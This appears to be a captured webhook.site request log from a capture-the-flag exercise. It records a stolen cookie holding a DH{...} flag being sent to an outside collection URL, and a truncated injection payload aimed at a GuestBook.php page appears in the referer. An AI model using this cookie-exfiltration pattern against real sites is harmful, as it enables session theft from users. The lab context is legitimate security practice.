 Request Details Permalink Raw content Copy as Delete
GET https://webhook.site/ec668eca-43dc-4c8c-919e-bd50bde0d0f9?cookie=flag=DH{f35a6e5d4109...
Host 23.81.42.210 Whois Shodan Netify Censys VirusTotal
Date 2024.12.12. 오전 1:00:41 (몇 초 전)
Size 0 bytes
Time 0.000 sec
ID 3734a93d-0d52-4cdd-834e-cb8b79ec1e99
Note Add Note
Headers
accept-language en-US
accept-encoding gzip, deflate, br
referer http://127.0.0.1/GuestBook.php/?content=%5Bdom%5D%28%23%27%20id%3D%27CONFI...
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Hea...
upgrade-insecure-requests 1
host webhook.site
content-length
content-type
Query strings
cookie flag=
Form values
(empty)
No content